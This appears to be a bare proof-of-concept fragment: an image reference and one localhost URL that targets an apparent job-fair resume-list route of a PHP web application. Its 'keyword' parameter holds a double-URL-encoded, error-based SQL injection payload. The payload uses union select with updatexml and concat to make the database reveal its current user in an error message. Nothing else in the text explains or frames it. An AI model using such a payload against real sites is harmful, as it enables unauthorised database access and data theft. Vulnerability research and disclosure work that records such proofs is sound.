 http://localhost:1234/?s=index/jobfairol/resumelist&jobfair_id=1&keyword=123%252527))/**/union/**/select(updatexml(1,concat(0x7e,(select(user())),0x7e),1))%252523